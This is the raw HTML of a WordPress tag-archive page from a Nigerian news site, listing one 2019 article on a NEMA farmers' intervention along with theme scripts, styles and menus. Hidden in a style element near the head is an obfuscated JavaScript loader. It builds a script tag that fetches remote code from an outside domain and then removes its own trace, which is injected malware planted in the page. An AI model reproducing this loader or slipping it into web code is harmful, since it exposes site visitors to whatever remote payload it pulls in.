        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b7dba51ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/farmers-intervention/",
                    "name": "Farmers Intervention"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-farmers-intervention tag-10490 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Farmers Intervention</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Farmers Intervention</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/05/12/nema-n27-5bn-farmers-intervention/"  rel="bookmark" class="td-image-wrap " title="NEMA Commences N27.5bn Farmers Intervention Exercises" ><img width="262" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2014/12/Nema1.jpg?resize=262%2C160&ssl=1"   alt="NEMA" title="NEMA Commences N27.5bn Farmers Intervention Exercises" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/05/12/nema-n27-5bn-farmers-intervention/"  rel="bookmark" title="NEMA Commences N27.5bn Farmers Intervention Exercises">NEMA Commences N27.5bn Farmers Intervention Exercises</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Aliyu Muhammad</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-12T20:40:52+01:00" >May 12, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/05/12/nema-n27-5bn-farmers-intervention/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2025/11/30/tinubu-promises-ruthless/">Tinubu Promises Ruthless Pursuit of State Enemies, Commends Ex-Gov Audu’s Leadership</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/30/governor-yusuf-bags-creed/">Governor Yusuf Bags CREED Award, Reaffirms Commitment to Justice and Urban Renewal</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/30/pantami-mujaddadi-foundations/">Pantami, Mujaddadi Foundations Partner to Train Bauchi Youths in AI and Cybersecurity</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/30/ipra-endorses-prnigeria/">IPRA Endorses National Spokespersons Awards as FG, NUJ Commend PRNigeria Fellowship</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/30/unodc-hails-kaduna-national/">UNODC Hails Kaduna as National Benchmark for Drug Prevention, Treatment</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
